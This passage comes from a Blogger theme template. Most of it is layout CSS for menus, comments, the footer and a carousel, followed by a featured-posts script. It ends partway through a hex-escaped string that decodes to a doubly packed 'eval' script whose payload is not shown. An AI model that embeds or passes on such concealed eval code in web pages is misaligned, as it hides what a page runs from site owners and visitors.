ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #333333;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#333333!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#333333 transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#333333;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#333333!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#333333;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#333333;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#333333;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#333333;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#333333;}.article_share_social ul li a:after {color:#333333;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9WUCA4NVYkNCpFLg-0nKC1IKoEqB5db-dTupnGRUMnhQHjS3x1W8Kqa_KOYXwTg4pIFJQUsPnOP4EVAg3AbXYbuc5kdrrHgXRi8keuisFoir3He__lEYLnsWeHl8g-UQDUd8VnmBl4QQ/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




var _uZECfM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x79\x28\x33\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c